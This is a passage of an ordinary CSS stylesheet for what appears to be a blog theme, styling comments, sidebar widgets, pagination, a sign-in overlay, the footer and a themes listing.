    color: #999;
    background-color: #eee;
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 2px
}

.tag-clouds a small {
    margin-left: 5px
}

.tag-clouds a:hover {
    color: #fff;
    background-color: #4daae6
}

#first-letter a {
    margin-right: 4px;
    font-size: 18px;
    padding: 2px 10px;
    line-height: 28px;
    height: 28px;
    color: #999;
    background-color: #eee
}

#first-letter a:hover {
    color: #fff;
    background-color: #4daae6
}

.article-nav {
    overflow: hidden;
    margin-bottom: 30px;
    font-size: 14px;
    color: #bbb
}

.article-nav span {
    float: left;
    position: relative;
    width: 50%
}

.article-nav span.article-nav-next {
    float: right;
    text-align: right
}

.article-nav span.article-nav-next::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    display: block;
    width: 1px;
    background-color: #eee
}

.article-nav a {
    color: #999;
    margin-right: 10px;
    display: inline-block
}

.article-nav span.article-nav-next a {
    margin-left: 10px;
    margin-right: 0
}

.article-nav a:hover {
    color: #45b6f7
}

.relates .thumbnail img {
    width: 100%
}

.relates ul {
    color: #bbb;
    margin-bottom: 20px;
    overflow: hidden
}

.relates li {
    margin: 1%;
    width: 23%;
    float: left
}

.relates .related4 {
    margin-right: 0
}

.relates a {
    color: #777
}

.relates a:hover {
    color: #45b6f7;
    text-decoration: underline
}

.relates .text {
    height: 20px;
    line-height: 20px;
    display: block;
    overflow: hidden
}

.action-share {
    color: #666;
    position: relative;
    text-align: center;
    margin: 0 auto
}

.bdsharebuttonbox.bdshare-button-style0-24 a {
    float: none;
    display: inline-block;
    margin: 0 2px;
    position: relative
}

.bdsharebuttonbox.bdshare-button-style0-24 .bds_count {
    margin: 0;
    color: #666
}

.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more {
    color: #666;
    font-size: 14px
}

#respond {
    padding-bottom: 25px
}

#postcomments,
#respond {
    position: relative
}

.comment {
    position: relative
}

.comment #respond {
    padding: 10px 0 15px 46px
}

.comment #commentform {
    margin-bottom: 0
}

.commentnew .comt-m {
    margin-bottom: 5px
}

.commentlist {
    padding: 0;
    list-style: none;
    margin: 0
}

.comt-avatar {
    width: 36px;
    height: 36px;
    background-color: #fff;
    float: left;
    display: inline;
    position: relative;
    margin-top: 19px
}

.commentnew .comt-avatar {
    margin-top: 0
}

.comt-avatar .avatar {
    display: block;
    border-radius: 50%;
    width: 36px;
    height: 36px
}

.comt-main {
    margin-left: 46px;
    margin-right: 60px;
    color: #888;
    line-height: 22px;
    position: relative;
    font-size: 14px;
    padding: 0 0 15px;
    word-wrap: break-word;
    max-height: 300px;
    overflow: hidden
}

.comt-main p {
    margin-top: 15px;
    margin-bottom: 0
}

.comt-author {
    margin-right: 5px
}

.url {
    color: #60c4fd
}

.url:hover {
    color: #60c4fd;
    text-decoration: underline;
    opacity: .85
}

.comt-meta {
    font-size: 12px;
    color: #bbb
}

.comment-reply-link {
    font-size: 12px;
    color: #bbb;
    display: none
}

.comment:hover>.comt-main .comment-reply-link {
    display: inline-block;
    margin-left: 5px
}

.comment pre {
    margin: 3px 0 5px;
    padding: 7px 10px;
    border-radius: 1px
}

.depth-1 {
    border-bottom: #eee 1px solid
}

.comment .children {
    list-style: none;
    padding: 0
}

.comment .children .comment {
    margin: 0;
    border-top: 1px solid #eee
}

.commentlist>.comment .children {
    margin-left: 46px
}

.comt-f {
    position: absolute;
    top: 15px;
    right: 0;
    font-size: 16px;
    color: #ccc
}

.comment:hover .comt-f {
    color: #666
}

.comt-approved {
    border-radius: 2px;
    font-size: 12px;
    background-color: #eee;
    color: #999;
    display: inline-block;
    padding: 1px 5px 0;
    margin-top: 4px;
    line-height: 20px;
    margin-left: 5px
}

.wp-smiley {
    margin-bottom: 2px
}

.sidebarfix .comt-main {
    padding: 6px 0 4px;
    line-height: 20px;
    font-size: 12px
}

.sidebarfix .depth-1 {
    border-bottom-color: #eee
}

.sidebarfix .comment .children .comment {
    border-top-color: #eee
}

#comments {
    margin-bottom: 15px;
    font-size: 14px
}

#comments b {
    font-weight: 400;
    color: #ff5e52
}

#comments .pull-right {
    font-size: 12px;
    position: relative;
    top: 5px
}

#commentform {
    margin-bottom: 5px
}

.comt-count {
    float: right;
    color: #999;
    margin-bottom: 5px
}

.comt {
    position: relative;
    padding-left: 46px
}

.comt-title {
    font-size: 12px;
    color: #999;
    float: left;
    margin-left: -46px;
    width: 36px;
    text-align: center
}

.comt-title .avatar {
    height: 36px;
    width: 36px;
    border-radius: 50%;
    margin-bottom: 5px
}

.comt-title p {
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.comt-box {
    border: 2px solid #ccd4d9;
    border-radius: 2px;
    padding: 4px 0 0 4px;
    background-color: #fff;
    position: relative
}

.comt-ctrl {
    background-color: #fbfbfb;
    height: 36px;
    margin-left: -4px;
    border-top: solid 1px #f2f2f2
}

#submit {
    position: absolute;
    right: -2px;
    bottom: -2px;
    background: #45b6f7;
    border: none;
    border: 2px solid;
    border-color: #45b6f7;
    border-left: none;
    border-top: none;
    padding: 0;
    width: 100px;
    height: 38px;
    color: #fff;
    outline: 0;
    border-radius: 0 0 2px 0;
    font-size: 16px
}

#comment {
    width: 100%;
    resize: none;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    line-height: 22px;
    font-size: 14px;
    outline: 0;
    color: #666;
    height: 68px
}

.hide {
    display: none
}

.comt-tips {
    text-align: center;
    margin-right: 110px;
    line-height: 116px;
    font-size: 18px;
    color: #fff
}

.comt-tip {
    position: absolute;
    top: -2px;
    left: -2px;
    background: #7ad071;
    right: -2px;
    z-index: 2;
    bottom: -2px;
    border-radius: 2px
}

.comt-error {
    background: #ff5e52
}

.comt-comterinfo {
    padding: 15px 0;
    text-align: center
}

.comt-comterinfo ul {
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: left;
    display: inline-block
}

.comt-comterinfo li {
    margin-bottom: 5px
}

.comt-comterinfo input {
    margin-right: 10px;
    position: relative;
    border: 2px solid #ccd4d9;
    border-radius: 2px;
    height: 34px;
    padding: 3px 5px;
    outline: 0;
    width: 220px;
    box-shadow: none
}

#cancel-comment-reply-link {
    display: none;
    font-size: 12px;
    text-align: center;
    margin-top: 7px;
    color: #999
}

#cancel-comment-reply-link:hover {
    color: #ff5e52
}

.comment #cancel-comment-reply-link {
    display: block
}

.comment-signarea {
    background-color: #f6f6f6;
    border-radius: 7px;
    padding: 30px 20px;
    text-align: center;
    margin-bottom: 20px
}

.comment-signarea h3 {
    margin: 0;
    padding: 0;
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 18px
}

.comment-signarea .auth {
    margin: 0 5px
}

.viewbox {
    margin-top: 10px
}

.viewbox .newdigg {
    width: 316px;
    height: 51px;
    margin: 8px auto;
    clear: both;
    overflow: hidden;
    padding-left: 8px
}

.viewbox .diggbox {
    width: 145px;
    height: 51px;
    float: left;
    margin-right: 8px;
    overflow: hidden;
    cursor: pointer
}

.viewbox .diggbox .digg_act {
    font-size: 14px;
    float: left;
    line-height: 31px;
    text-indent: 32px;
    height: 29px;
    overflow: hidden;
    font-weight: 700
}

.viewbox .diggbox .digg_num {
    float: left;
    line-height: 29px;
    text-indent: 5px
}

.viewbox .diggbox .digg_percent {
    width: 130px;
    clear: both;
    padding-left: 10px;
    overflow: hidden
}

.viewbox .diggbox .digg_percent .digg_percent_bar {
    width: 100px;
    height: 3px;
    background: #e8e8e8;
    border-right: 1px solid #ccc;
    float: left;
    overflow: hidden;
    margin-top: 2px
}

.viewbox .diggbox .digg_percent .digg_percent_num {
    font-size: 10px;
    float: left;
    padding-left: 10px
}

.viewbox .diggbox .digg_percent .digg_percent_bar span {
    display: block;
    height: 5px;
    overflow: hidden;
    background: #000
}

.viewbox .newdigg .digg_good {
    background: url(images/newdigg-bg.png) left top no-repeat
}

.viewbox .newdigg .digg_bad {
    background: url(images/newdigg-bg.png) right top no-repeat
}

.viewbox .newdigg .digg_good .digg_act {
    color: #c30
}

.viewbox .newdigg .digg_good .digg_num {
    color: #c63
}

.viewbox .newdigg .digg_bad .digg_act {
    color: #36c
}

.viewbox .newdigg .digg_bad .digg_num {
    color: #39c
}

.viewbox .newdigg .digg_good .digg_percent .digg_percent_bar span {
    border: 1px solid #e37f24;
    background: #ffc535
}

.viewbox .newdigg .digg_bad .digg_percent .digg_percent_bar span {
    border: 1px solid #689acc;
    background: #94c0e4
}

.viewbox .handle {
    height: 59px;
    padding-top: 12px;
    overflow: hidden;
    clear: both
}

.viewbox .handle .digg {
    width: 59px;
    height: 59px;
    float: left;
    background: url(images/digg-bg.gif) no-repeat;
    margin-right: 12px
}

.viewbox .handle .digg .digg_num {
    width: 56px;
    height: 32px;
    font-size: 18px;
    text-align: center;
    line-height: 34px;
    overflow: hidden;
    color: #6b9169
}

.viewbox .handle .digg .digg_act {
    width: 56px;
    height: 22px;
    line-height: 23px;
    overflow: hidden
}

.viewbox .handle .digg .digg_act a {
    margin-left: 11px;
    color: #666;
    float: left
}

.rollbar {
    position: fixed;
    right: 20px;
    bottom: 20px;
    z-index: 999;
    display: none
}

.rollbar ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 50px
}

.rollbar li {
    position: relative;
    margin-top: 5px;
    text-align: center;
    opacity: .4
}

.rollbar a {
    position: relative;
    z-index: 2;
    display: block;
    height: 50px;
    border-radius: 2px;
    background-color: #666;
    color: #fff
}

.rollbar a:hover {
    color: #fff
}

.rollbar .fa {
    line-height: 50px;
    font-size: 34px
}

.rollbar .fa-comments {
    font-size: 24px
}

.rollbar li:hover,
.rollbar li:hover h6 {
    opacity: .9
}

.rollbar li:hover h6 {
    right: 100%
}

.rollbar h6 {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: -15%;
    margin: -13px 10px 0 0;
    line-height: 26px;
    font-size: 12px;
    background-color: #666;
    color: #fff;
    width: 53px;
    border-radius: 2px;
    text-align: center;
    opacity: 0
}

.rollbar h6 i {
    position: absolute;
    right: -4px;
    top: 50%;
    margin-top: -4px;
    display: inline-block;
    width: 0;
    height: 0;
    vertical-align: middle;
    border-left: 4px solid #666;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent
}

.f404 {
    text-align: center;
    margin: 100px 0
}

.f404 h1 {
    font-size: 60px;
    margin: 40px 0 20px
}

.f404 h2 {
    font-size: 16px;
    margin-bottom: 20px
}

.pagination {
    margin: 0;
    padding: 20px;
    text-align: center;
    font-size: 12px;
    display: block
}

.pagination ul {
    display: inline-block;
    margin-left: 0;
    margin-bottom: 40px;
    margin-top: 20px;
    padding: 0;
    overflow: hidden
}

.pagination ul>li {
    display: inline;
    height: 46px
}

.pagination ul>li>a,
.pagination ul>li>span {
    margin: 10px 2px;
    float: left;
    padding: 5px 12px;
    background-color: #ddd;
    color: #666;
    border-radius: 2px;
    opacity: .88
}

.pagination ul>li>a:focus,
.pagination ul>li>a:hover {
    opacity: 1
}

.pagination ul>.active>a,
.pagination ul>.active>span {
    background-color: #45b6f7;
    color: #fff
}

.pagination ul>.active>a,
.pagination ul>.active>span {
    cursor: default
}

.pagination ul>.disabled>a,
.pagination ul>.disabled>a:focus,
.pagination ul>.disabled>a:hover,
.pagination ul>.disabled>span,
.pagination ul>li>span {
    color: #999;
    background-color: transparent;
    cursor: default
}

.pagination-loading {
    font-size: 16px;
    text-align: center;
    color: #999;
    padding: 15px 0
}

.pagination-loading img {
    width: 80px
}

.ias_trigger {
    margin: 15px 0 0
}

.ias_trigger a {
    display: block;
    background-color: #e6e6e6;
    line-height: 32px;
    text-align: center;
    color: #999
}

.ias_trigger a:hover {
    display: block;
    background-color: #ddd;
    color: #666
}

.pagenav {
    overflow: hidden;
    text-align: center;
    padding: 20px
}

.pagenav .current,
.pagenav .page-numbers,
.pagenav a {
    padding: 6px 12px 5px;
    color: #666;
    display: inline-block;
    border-radius: 3px;
    background-color: #eee;
    margin: 0 1px;
    font-size: 12px
}

.pagenav .current {
    background-color: #45b6f7;
    color: #fff
}

.pagenav a:hover {
    background-color: #ccc;
    color: #444
}

.pagebreak {
    TEXT-ALIGN: center;
    LINE-HEIGHT: 25px;
    MARGIN-BOTTOM: 10px
}

.pagebreak A {
    BORDER-BOTTOM: #ccc 1px solid;
    BORDER-LEFT: #ccc 1px solid;
    PADDING-BOTTOM: 5px;
    MARGIN: 5px 2px;
    PADDING-LEFT: 5px;
    PADDING-RIGHT: 5px;
    COLOR: #666;
    BORDER-TOP: #ccc 1px solid;
    BORDER-RIGHT: #ccc 1px solid;
    PADDING-TOP: 6px;
    text-decoration: none
}

.pagebreak STRONG {
    BORDER-BOTTOM: #ccc 1px solid;
    BORDER-LEFT: #ccc 1px solid;
    PADDING-BOTTOM: 5px;
    MARGIN: 5px 2px;
    PADDING-LEFT: 5px;
    PADDING-RIGHT: 5px;
    BACKGROUND: #dcdcdc;
    COLOR: #1e90ff;
    BORDER-TOP: #ccc 1px solid;
    FONT-WEIGHT: normal;
    BORDER-RIGHT: #ccc 1px solid;
    PADDING-TOP: 6px
}

.widget {
    clear: both;
    position: relative;
    margin-bottom: 15px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eaeaea;
    overflow: hidden
}

.widget h3 {
    font-size: 18px;
    color: #666;
    border-bottom: 1px solid #eaeaea;
    background-color: #fbfbfb;
    margin: 0;
    padding: 11px 15px 10px
}

.widget.affix {
    position: fixed;
    width: 320px
}

.widget .title strong {
    border-bottom-color: transparent
}

.widget .title .btn {
    position: absolute;
    top: 5px;
    right: 10px;
    font-weight: 400;
    padding: 2px 7px 1px
}

.widget-tops {
    height: 200px
}

.widget-nav {
    background-color: #fbfbfb;
    line-height: 36px;
    height: 36px;
    border-bottom: 1px solid #eaeaea
}

.widget-nav li {
    float: left;
    width: 25%;
    text-align: center;
    color: #999;
    border-right: 1px solid #eaeaea;
    cursor: pointer
}

.widget-nav li.active {
    background-color: #fff;
    color: #666;
    font-weight: 700;
    cursor: default
}

.widget-navcontent {
    clear: both;
    position: relative
}

.widget-navcontent .item {
    padding: 15px;
    width: 100%;
    position: absolute;
    left: 100%;
    opacity: 0
}

.widget-navcontent .item.active {
    left: 0;
    opacity: 1
}

.widget-navcontent .item-01 li {
    margin-bottom: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 12px
}

.widget-navcontent .item-01 time {
    float: right;
    color: #bbb;
    margin-left: 10px
}

.widget-navcontent .item-01 li:first-child a {
    font-weight: 700
}

.widget-navcontent .item-02 dl {
    padding: 10px 0 0 80px;
    overflow: hidden;
    margin-bottom: 20px
}

.widget-navcontent .item-02 dt {
    float: left;
    margin-left: -70px
}

.widget-navcontent .item-02 dt img {
    width: 50px;
    height: 50px
}

.widget-navcontent .item-02 dd {
    padding-top: 6px;
    font-size: 16px
}

.widget-navcontent .item-02 dd .text-muted {
    font-size: 14px;
    display: block;
    height: 20px;
    overflow: hidden
}

.widget-navcontent .item-02 .avatar {
    border: 2px solid #e6e6e6;
    border-radius: 100px
}

.widget-navcontent .item-02 ul {
    overflow: hidden;
    font-size: 12px;
    padding-left: 82px;
    color: #999
}

.widget-navcontent .item-02 li {
    float: left;
    width: 50%;
    margin-bottom: 10px
}

.widget-navcontent .item-02 p {
    text-align: center
}

.widget-navcontent .item-02 h4 {
    text-align: center;
    font-size: 20px;
    line-height: 20px;
    margin: 25px 0
}

.widget-navcontent .item-03 {
    text-align: center
}

.widget-navcontent .item-03 h2 {
    font-size: 20px;
    line-height: 32px;
    margin: 10px 0
}

.widget-navcontent .item-03 strong {
    font-weight: 400;
    color: #ff5e52
}

.widget-navcontent .item-04 {
    text-align: center
}

.widget-navcontent .item-04 h2 {
    font-size: 20px;
    line-height: 40px;
    margin: 20px 0
}

.widget ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.widget ul ul {
    border: none
}

.widget ul:after,
.widget ul:before {
    display: table;
    content: "";
    line-height: 0
}

.widget ul:after {
    clear: both
}

.widget-notip h3 {
    margin-bottom: 13px
}

.widget_recent_entries li,
.widget_rss li,
.widget_views li {
    border-bottom: solid 1px #eee;
    padding: 8px 15px;
    font-size: 14px
}

.widget_divLinkage ul {
    padding: 10px 0 10px 15px;
    color: #999;
    font-size: 14px
}

.widget_divLinkage li {
    width: 50%;
    float: left;
    padding: 0;
    border-bottom: none;
    margin-bottom: 8px;
    line-height: 22px;
    height: 22px;
    overflow: hidden
}

.widget_divLinkage li a {
    color: #777;
    margin-right: 15px
}

.widget_divLinkage li a:hover {
    color: #45b6f7
}

.widget_pages ul {
    padding: 10px 15px 5px;
    overflow: hidden
}

.widget_pages li {
    float: left;
    width: 50%;
    margin-bottom: 5px
}

.widget_recent_entries span {
    display: block;
    font-size: 12px;
    color: #999;
    margin-top: 2px
}

.widget_ui_statistics ul {
    overflow: hidden;
    padding: 15px;
    line-height: 26px;
    color: #888
}

.widget_ui_statistics li {
    float: left;
    width: 50%
}

.widget_ui_statistics li strong {
    color: #555
}

.widget_calendar {
    overflow: hidden;
    padding: 15px
}

#calendar_wrap {
    margin: 0 0 10px
}

.widget_calendar table {
    width: 100%;
    text-align: center
}

.widget_calendar table caption {
    margin-bottom: 5px;
    font-size: 18px
}

.widget_calendar table #next a,
.widget_calendar table #prev a {
    display: block;
    padding: 0 10px
}

.widget_calendar table #prev {
    text-align: left
}

.widget_calendar table #next {
    text-align: right
}

.widget_calendar table tbody td,
.widget_calendar table tfoot td,
.widget_calendar table thead th {
    padding: 5px 3px;
    border: 1px solid #eee
}

.widget_calendar table thead th {
    background-color: #fbfbfb;
    text-align: center
}

.widget_calendar table tbody td a {
    display: block;
    margin: 0 3px;
    background-color: #428bca;
    color: #fff
}

.widget_calendar table tbody td a:hover {
    background-color: #357ebd
}

.widget_divCatalog ul {
    overflow: hidden;
    padding: 15px;
    color: #999
}

.widget_divCatalog li .children {
    margin-top: 10px
}

.widget_divCatalog li {
    margin-bottom: 7px;
    list-style: disc;
    margin-left: 20px
}

.widget_divCatalog li a {
    color: #777
}

.widget_divCatalog li a:hover {
    color: #45b6f7
}

.widget_divCatalog li ul {
    padding: 0 0 0 15px
}

.widget_divCatalog li li {
    float: none;
    width: auto
}

.postform {
    margin-bottom: 10px;
    border: 1px solid #ddd
}

.widget_nav_menu ul {
    padding: 10px 15px 5px;
    color: #999
}

.widget_nav_menu ul li {
    margin-bottom: 7px;
    list-style: disc;
    margin-left: 20px
}

.widget_rss ul {
    color: #999
}

.widget_meta ul {
    padding: 15px;
    color: #999
}

.widget_meta ul li {
    list-style: disc;
    margin-left: 20px;
    margin-bottom: 5px
}

.widget_ui_asb img {
    display: block
}

.widget_ui_asb .item {
    position: relative;
    overflow: hidden
}

.widget_ui_asb .sell {
    display: block;
    border: solid 1px #d6d6d6;
    color: #999;
    text-align: center;
    height: 123px;
    line-height: 123px;
    font-weight: 700
}

.widget_ui_asb .sell:hover {
    border-color: #bbb;
    color: #777
}

.widget_ui_readers ul {
    padding: 10px 0 15px 15px
}

.widget_ui_readers li {
    width: 36px;
    height: 36px;
    float: left;
    margin: 6px 6px 0 0
}

.widget_ui_readers li a {
    display: block
}

.widget_ui_readers li a,
.widget_ui_readers li a:hover {
    color: #fff
}

.widget_ui_readers li:hover {
    z-index: 20
}

.widget_ui_readers li:hover .avatar-popup {
    display: block
}

.widget_ui_readers .avatar {
    width: 100%;
    height: 100%
}

.widget_ui_comments ul a {
    padding: 10px 15px 10px 15px;
    display: block;
    border-bottom: 1px solid #eee;
    overflow: hidden;
    position: relative;
    font-size: 12px;
    color: #999;
    line-height: 20px
}

.widget_ui_comments ul li:last-child a {
    border-bottom: none
}

.widget_ui_comments ul a:hover {
    color: #999;
    background-color: #fbfbfb
}

.widget_ui_comments strong {
    color: #45b6f7
}

.widget_ui_comments .avatar {
    float: left;
    width: 36px;
    height: 36px;
    margin: 3px 0 0 -46px;
    border-radius: 50%
}

.widget_ui_textasb {
    border: none;
    border-radius: 0
}

.widget_ui_textasb a {
    display: block;
    padding: 0 15px 15px;
    border: 1px solid #eaeaea;
    background-color: #fff;
    font-size: 12px;
    border-radius: 4px
}

.widget_ui_textasb a h2 {
    font-size: 20px;
    font-weight: 400;
    margin-top: 14px
}

.widget_ui_textasb a p {
    color: #999;
    margin-bottom: 0
}

.widget_ui_textasb a strong {
    margin: -1px 0 0 0;
    display: inline-block;
    padding: 4px 15px;
    color: #fff;
    font-size: 14px;
    font-weight: 400
}

.widget_ui_textasb a.style01 {
    color: #428bca
}

.widget_ui_textasb a.style01:hover {
    border-color: #428bca
}

.widget_ui_textasb a.style01 strong {
    background-color: #428bca
}

.widget_ui_textasb a.style02 {
    color: #ff5e52
}

.widget_ui_textasb a.style02:hover {
    border-color: #ff5e52
}

.widget_ui_textasb a.style02 strong {
    background-color: #ff5e52
}

.widget_ui_textasb a.style03 {
    color: #5cb85c
}

.widget_ui_textasb a.style03:hover {
    border-color: #5cb85c
}

.widget_ui_textasb a.style03 strong {
    background-color: #5cb85c
}

.widget_ui_textasb a.style04 {
    color: #c35bff
}

.widget_ui_textasb a.style04:hover {
    border-color: #c35bff
}

.widget_ui_textasb a.style04 strong {
    background-color: #c35bff
}

.widget_ui_textasb a.style05 {
    color: #45b6f7
}

.widget_ui_textasb a.style05:hover {
    border-color: #45b6f7
}

.widget_ui_textasb a.style05 strong {
    background-color: #45b6f7
}

.widget_divTags .items {
    overflow: hidden;
    padding: 15px 0 12px 15px
}

.widget_divTags .items a {
    color: #999;
    background-color: #f6f6f6;
    float: left;
    width: 31.3333%;
    margin: 0 1% 1% 0;
    padding: 0 8px;
    font-size: 12px;
    height: 29px;
    line-height: 29px;
    overflow: hidden
}

.widget_divTags .items a:hover {
    color: #fff;
    background-color: #45b6f7
}

.widget_ui_posts li:last-child a {
    border-bottom: none
}

.widget_ui_posts li a {
    padding: 10px 15px 10px 150px;
    color: #888;
    border-bottom: solid 1px #eee;
    overflow: hidden;
    position: relative;
    display: block;
    font-size: 14px
}

.widget_ui_posts li a:hover {
    background-color: #fbfbfb
}

.widget_ui_posts li a:hover .text {
    color: #45b6f7
}

.widget_ui_posts .text {
    display: block;
    height: 46px;
    line-height: 23px;
    overflow: hidden
}

.widget_ui_posts .thumbnail {
    float: left;
    margin-left: -135px;
    margin-right: 10px
}

.widget_ui_posts .thumbnail img {
    width: 133px;
    height: 100px
}

.widget_ui_posts .muted {
    margin-right: 15px;
    font-size: 12px;
    color: #bbb;
    display: block;
    height: 23px;
    line-height: 23px
}

.widget_ui_posts .nopic li a {
    padding: 10px 15px
}

.widget_ui_posts .nopic .text {
    margin-top: 0;
    color: #888
}

.widget_ui_posts .nopic .text:hover {
    color: #45b6f7
}

.widget_meta .widget_tit {
    margin: 0 0 10px
}

.widget_meta ul {
    line-height: 24px
}

.widget_meta ul a {
    color: #777
}

.widget_meta ul a:hover {
    color: #45b6f7
}

.widget_archive ul {
    padding: 15px 0 15px 15px;
    font-size: 14px;
    overflow: hidden;
    color: #999
}

.widget_archive li {
    width: 50%;
    float: left;
    margin-bottom: 7px
}

.widget_archive li a {
    margin-right: 15px
}

.widget_archive select,
.widget_divCatalog select {
    margin-top: 10px;
    width: 91%;
    margin-left: 15px;
    height: 32px;
    line-height: 32px;
    padding: 2px
}

.tagcloud {
    padding: 10px 10px 15px 15px
}

.tagcloud a {
    display: inline-block;
    margin: 7px 7px 0 0;
    color: #777
}

.tagcloud a:hover {
    color: #45b6f7
}

.textwidget {
    padding: 15px;
    color: #777
}

.textwidget a {
    color: #777
}

.textwidget a:hover {
    color: #45b6f7
}

.sign {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 999;
    -webkit-perspective: 500px;
    -moz-perspective: 500px;
    -ms-perspective: 500px;
    -o-perspective: 500px;
    perspective: 500px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    opacity: 0;
    visibility: hidden;
    overflow: auto
}

.sign-mask {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #313b43;
    opacity: .9
}

.sign .container {
    background-color: #e7ebef;
    width: 400px;
    position: absolute;
    height: 360px;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    margin: auto;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
    -moz-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
    -ms-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
    -o-transform: rotateX(-20deg) translateZ(200px) translateY(20%);
    transform: rotateX(-20deg) translateZ(200px) translateY(20%)
}

.sign .close-link {
    color: #fff;
    position: absolute;
    left: 100%;
    top: 0;
    padding: 22px 0;
    font-size: 18px;
    background-color: #45b6f7;
    display: block;
    opacity: .85;
    width: 70px;
    text-align: center
}

.sign .close-link:hover {
    color: #fff;
    opacity: 1
}

.sign form {
    padding: 0 50px
}

.sign h3 {
    margin: 0 -50px 20px;
    background-color: #fff;
    padding: 25px 50px;
    font-size: 18px;
    color: #45b6f7
}

.sign h3 small {
    float: right;
    cursor: pointer;
    color: #bbb;
    font-size: 14px;
    margin-top: 4px
}

.sign h6 {
    margin-bottom: 15px
}

.sign .sign-submit .btn {
    float: right
}

.sign .sign-submit label {
    margin-top: 8px;
    font-weight: 400;
    font-size: 12px
}

.sign .sign-submit label input {
    position: relative;
    top: 2px;
    margin-right: 4px
}

.sign-tips {
    position: absolute;
    bottom: 0;
    background-color: #fd6e6e;
    left: 0;
    right: 0;
    height: 0;
    line-height: 29px;
    padding: 0 50px;
    color: #fff;
    font-size: 12px;
    overflow: hidden
}

.sign-show .sign {
    opacity: 1;
    visibility: visible
}

.sign-show .sign .container {
    -webkit-transform: rotateX(0) translateZ(0) translateY(0);
    -moz-transform: rotateX(0) translateZ(0) translateY(0);
    -ms-transform: rotateX(0) translateZ(0) translateY(0);
    -o-transform: rotateX(0) translateZ(0) translateY(0);
    transform: rotateX(0) translateZ(0) translateY(0)
}

body.sign-show {
    height: 100%;
    width: 100%;
    overflow: hidden
}

.footer {
    position: relative;
    z-index: 9;
    clear: both;
    padding: 20px 20px;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    color: #999;
    background-color: #fff;
    border-top: 1px solid #eaeaea
}

.footer a {
    color: #999
}

.footer a:hover {
    color: #666
}

.footer-menu {
    text-align: left;
    margin: 0 -2% 30px 0;
    padding-bottom: 30px;
    overflow: hidden;
    border-bottom: 1px solid #494949
}

.footer-menu dl {
    width: 14.666666666%;
    margin: 0 2% 0 0;
    display: inline-block;
    vertical-align: top
}

.footer-menu dt {
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 10px;
    height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.footer-menu dd a {
    display: block;
    line-height: 20px;
    padding: 0 5px 0 24px;
    margin: 5px 0
}

.footer-menu .fa-envelope-o,
.footer-menu .fa-rss,
.footer-menu .fa-tencent-weibo,
.footer-menu .fa-weibo {
    width: 12px;
    text-align: center
}

.container-page {
    padding-left: 215px;
    min-height: 460px
}

.container-page .article-header {
    padding: 0
}

.container-page .content {
    margin-right: 0;
    padding: 20px;
    border: 1px solid #eaeaea;
    background-color: #fff;
    border-radius: 4px
}

.pageside {
    position: absolute;
    top: 0;
    left: 0;
    width: 200px
}

.pagemenu {
    list-style: none;
    margin: 0 0 15px;
    padding: 0;
    border: 1px solid #eaeaea;
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden
}

.pagemenu li a {
    display: block;
    padding: 12px 20px;
    font-size: 16px;
    color: #999;
    border-bottom: 1px solid #eee;
    background-color: #fff
}

.pagemenu li a:hover {
    color: #666
}

.pagemenu li.active a {
    color: #fff;
    background-color: #45b6f7;
    margin: 0 -1px
}

.pagemenu li:last-child a {
    border-bottom: none
}

.pagemenu li .glyphicon {
    font-size: 14px
}

.pagemenu h4 {
    margin: 0
}

.pagemenu h4 a {
    color: #666;
    background-color: #f9f9f9;
    padding-top: 15px;
    cursor: default;
    border-bottom-color: #e6e6e6
}

.pageheader {
    overflow: hidden;
    background-color: #45b6f7;
    padding: 25px 20px;
    margin-bottom: 15px;
    color: #fff
}

.pageheader h1 {
    font-size: 30px;
    margin: 0
}

.pageheader h1 small {
    color: #fff;
    font-size: 12px;
    margin-left: 10px;
    position: relative;
    top: -4px
}

.pageheader .note {
    margin-top: 5px
}

.pageheader p {
    margin-bottom: 0
}

.pageheader .share {
    float: right;
    height: 28px;
    margin: 17px 0 0;
    color: #fff
}

.pageheader .share a {
    width: 28px;
    height: 28px;
    background-color: #fff;
    border: solid 2px #fff;
    border-radius: 4px;
    opacity: .9;
    top: 0;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: -8px;
    position: relative
}

.pageheader .share .bds_count {
    border-left-color: #fff
}

.pageheader-mini {
    padding: 15px 0 13px
}

.pageheader-mini h1 {
    font-size: 18px
}

.pageheader-mini .share {
    margin: -5px 0
}

.page-template-pagesthemes-php .pageheader {
    margin-top: -15px
}

#themes .item {
    background-color: #fff;
    margin-bottom: 15px;
    padding: 20px 300px 20px 260px;
    overflow: hidden;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    overflow: hidden
}

#themes .item .focus {
    float: left;
    margin-left: -240px
}

#themes .item .thumb {
    width: 220px;
    height: 150px
}

#themes .item .buy {
    float: right;
    margin-right: -300px;
    width: 300px;
    text-align: center;
    border-left: 1px solid #eee;
    padding-bottom: 30px
}

#themes .item .buy dfn {
    font-size: 24px;
    display: block;
    padding: 20px 0 10px;
    color: #000;
    font-style: normal;
    color: #ff5e52
}

#themes .item .buy dfn small {
    font-size: 18px;
